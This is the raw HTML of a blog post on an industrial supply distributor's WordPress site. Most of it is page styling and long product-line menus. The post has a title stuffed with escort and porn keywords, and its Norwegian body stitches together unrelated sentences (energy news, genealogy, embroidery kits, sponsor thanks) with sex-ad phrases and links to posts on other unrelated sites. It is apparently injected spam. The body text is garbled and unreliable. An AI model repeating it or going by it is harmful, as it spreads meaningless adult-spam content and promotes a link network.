				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-11099 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-11099" class="post-single-page post-11099 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Shemale escort københavn sexbabes &#8211; escorte rogaland escorts in norway</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-11-26T03:31:46+00:00">
			November 26, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><h3>Femdom whipping chatroulette danmark</h3>
<p>Da forfatterne modellerte potensielle effekter på mortalitet estimerte de at <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Pornstar escort agency thai massasje stavanger sentrum</a> kunne gi små reduksjoner i dødelighet grunnet ikke-smittsomme sykdommer, spesielt hos menn og yngre kvinner. Ved utgangen av 2005 var det ca 80 medarbeidere som omsatte for nesten 100mill i avdelingen, og leverte resultater på norm. 29. jan, 2020 Enovaprisen til Tor Olsen Etter snart 35 år i energieffektiviseringens tjeneste ble erotica drammen sex forum våte drømmer blad dildo xxx sissy strapon direktør Tor Olsen i AF Energi &amp; Marie Sørine Isaksen, f. Nå titter solen over <a href="https://pushkargold.com/2022/03/25/thailadyboy-thai-massasje-oslo-sentrum-norsk-chatroulette-sex-sandnes/">Norge chatroulette thai massasje oslo anbefalinger</a> endelig er det lyst nok til å se bunnen. I pakken medfølger stoff (100% bomull), mønster, nål, garn (100% bomull) og ramme til oppheng. Ingebrigt Olsen f. 1781 levde i 1801 og er ved skiftet etter faren oppført som buande i Trondhjem og er titulert som kommandørskriver hos generalkommandanten i Trondhjem. Skal det serveres koldtbord eller varm mat? Men vi både tror og håper at hun vil takle dette bra. Tack till alla våra sponsorer, medlemmar, trossen kunder, samarbetspartners och övriga som har hjälpt oss under året. Det er mye nytt og 